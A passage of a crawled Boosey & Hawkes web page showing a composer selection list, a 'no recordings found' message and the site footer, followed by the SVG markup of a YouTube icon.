            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container container--flex container--space-bottom  container--with-border-sides">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <p>No recordings were found that matched your criteria.</p>

            </div>
        </div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/youtube--blue.svg
body_size: 1866
content:
<svg width="43" height="40" viewBox="0 0 43 40" xmlns="http://www.w3.org/2000/svg">
  <g transform="translate(.92 .63)" fill="#2A8C92">
    <path d="M33.6456827 19.3695965H7.5177548C3.36650968 19.3711403.00168033 22.4625709 0 26.2765194v5.5529533c-.4e-7 3.815041 3.36532098 6.9081758 7.5177548 6.9097203h26.124883c4.1524338-.0015445 7.5177552-3.0946793 7.5177548-6.9097203v-5.5529533c-.0016788-3.812857-3.364654-6.9038359-7.5147099-6.9069229zm-20.6380486 4.3192746h-2.4358866v11.089122H8.22111703v-11.089122H5.7852305v-1.8882839h7.2224036v1.8882839zm6.8631103 11.089122h-2.082683v-1.0490466c-.3420406.3565491-.7490208.6556789-1.202719.8839966-.3711123.1952318-.7903301.3001867-1.2179433.3049228-.4157662.0205624-.8169045-.1439295-1.0778798-.4419983-.2725082-.3793111-.4009608-.8307209-.3653829-1.284033v-7.9867415h2.0826829v7.3433262c-.0147462.1715005.0300235.3428844.1278841.4895551.1090312.1099287.268262.1659559.429325.1510627.2098476-.0186451.4105426-.0881527.5815679-.2014169.2423058-.1405473.45996-.3141056.6455099-.5147322v-7.2733898h2.082683l-.0030448 9.5784949zm7.5542931-1.9806c.0396315.5560506-.1338009 1.1073101-.4902222 1.5581839-.3546222.3728051-.8781257.5724326-1.4158591.5399093-.3757271.0077219-.7484557-.0630626-1.0900592-.2070119-.3436355-.1551959-.6468729-.3765484-.8890986-.6490101v.7329338h-2.103997V21.8005872h2.1070419v4.1794017c.2523009-.267794.5543749-.4922807.8921434-.6629975.2952792-.1480737.625786-.2268696.9621752-.2293915.5853415-.0368962 1.1535079.1906966 1.5224291.6098457.3491437.4084289.5227006 1.0052198.5206707 1.7903729l-.0152242 5.3095746zm7.2224035-2.5792559h-3.9826745v1.8043601c-.0322396.3600224.0380668.7215552.2040055 1.0490466.1651129.2013913.4336748.307745.7064071.2797458.270875.0273614.5398053-.0650338.7246763-.2489737.1339737-.16505.2070503-.5287195.2070503-1.0910085v-.4364034h2.1314007v.4923525c0 .9819077-.2588129 1.7204365-.7855734 2.2183839-.5267604.4979475-1.2971095.7385288-2.3354062.7385288-.8242028.0410484-1.6276352-.2464639-2.2044773-.788883-.5648755-.6001107-.8531935-1.3787315-.8038425-2.1708271v-4.2857051c-.0298885-.7615383.291939-1.4992104.8860537-2.0309542.6147375-.5320649 1.436717-.8143797 2.2805987-.7832881.9540556 0 1.6868515.2415138 2.1983876.7245415.5115362.4830277.7673043 1.1786621.7673043 2.0869034l.0060897 2.4421805z"/>
    <path d="M32.7064919 26.6374957c-.3561963-.028546-.7069596.0862805-.9376748.3069591-.2249476.297286-.3247412.6452248-.2845082.9919626v1.1179774h2.4042945v-1.1244397c.0390365-.3470919-.0621702-.695057-.2885153-.9919626-.2198012-.2110933-.5529203-.3231139-.8935962-.3004968zm-7.2846155-.003104c-.2123112.0001968-.4218799.0339634-.6134011.0988337-.2218789.0745579-.4237213.1759043-.5964796.2994963v6.3852604c.197109.1487515.4289374.2723538.685317.3653855.2188567.0717314.4568431.1095134.6980082.1108136.2949699.0185537.585022-.0624756.7826152-.2186323.1915255-.2095146.2793193-.4581362.2495908-.7068112v-5.2801192c.0280379-.2794471-.079407-.5573057-.3045854-.7876752-.2270385-.1816668-.5589565-.2798543-.9010651-.2665516z"/>
    <polygon points="10.7005697 14.5271974 13.5880251 14.5271974 13.5880251 8.50025836 16.948397 0 14.0143161 0 12.2258922 5.80803606 12.0460507 5.80803606 10.1710364 0 7.2635987 0 10.7005697 8.77317635"/>
    <path d="M20.5589102 14.5218189c1.1351898 0 2.0271246-.2803578 2.6758045-.8410733.6657545-.6042629 1.0207445-1.4511731.9730198-2.3213624V5.41987646c.0288612-.8188975-.3272414-1.60801884-.9730198-2.15620612-.7053837-.57112685-1.613815-.86941735-2.5428251-.8349564-.9795801-.05766205-1.9485914.21798364-2.7309423.77684588-.6728901.52554318-1.0461507 1.3177717-1.0086972 2.14091388v5.9823251c-.0452033.8742977.3090249 1.7249576.9730198 2.3366545.7251985.5994689 1.6707395.906925 2.6336403.8563656zm-1.0346444-9.25486486c-.0073618-.2333706.0961059-.4576637.2821757-.61168968.2105749-.1598621.4759488-.24146248.7459819-.22938363.2872099-.01377095.5705202.06734894.8011197.22938363.1980813.14726593.3110422.37390302.3048795.61168968v6.27899456c.0142636.2721163-.0955026.537005-.3016361.7279107-.2214325.1833223-.5101114.2777203-.8043631.2630266-.281608.0187958-.5585018-.0756461-.7621989-.2599681-.1873579-.2010773-.2829412-.4637814-.2659587-.7309692V5.26695404zm8.8898417 9.25747046c.5160611-.0112237 1.0216791-.1415119 1.473947-.3798083.5520961-.2867883 1.0475704-.6638359 1.4640326-1.1141044v1.3198339h2.5447068V2.42119957h-2.5447068v9.04893303c-.226995.2469022-.4909425.460224-.7832409.6330139-.2101491.1410354-.4550342.2272116-.710535.2500405-.1940958.0175865-.3853946-.0540532-.515551-.1930693-.1247399-.1802432-.182909-.3952818-.1652407-.6108583V2.42119957h-2.5380972v9.96996823c-.0404066.5604655.1166924 1.1177098.4461499 1.5825346.3261321.3755546.8194226.5800399 1.3285353.5507221z"/>
  </g>
</svg>